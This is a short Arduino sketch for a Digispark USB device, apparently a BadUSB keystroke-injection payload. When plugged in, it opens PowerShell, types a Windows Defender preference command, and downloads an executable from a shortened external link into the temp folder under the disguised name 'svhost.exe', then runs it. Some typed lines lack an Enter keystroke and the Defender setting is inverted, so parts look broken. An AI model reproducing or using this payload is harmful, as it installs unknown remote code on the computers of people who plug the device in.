 cmd32_with-privileges
#include "DigiKeyboardFr.h"
void setup() {
// put your setup code here, to run once:
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_FR_R,MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell");
DigiKeyboard.delay(200);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
DigiKeyboard.print("Set-MpPreference -DisableRemovableDriveScanning $false");
DigiKeyboard.delay(100);
DigiKeyboard.print("cd (gi $env:temp).fullname");
DigiKeyboard.print("Invoke-WebRequest -Uri https://clck.ru/Z6oX5 -OutFile svhost.exe; ./svhost.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop() {
// put your main code here, to run repeatedly:
}